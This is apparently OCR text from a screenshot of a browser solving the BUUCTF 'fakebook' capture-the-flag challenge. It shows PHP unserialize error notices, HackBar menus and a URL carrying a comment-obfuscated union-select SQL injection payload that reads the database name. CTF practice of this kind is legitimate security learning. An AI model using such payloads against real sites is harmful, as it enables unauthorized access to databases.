 6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?n
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,database(),3,4--+
Post data Referer User Agent Cookies Clear All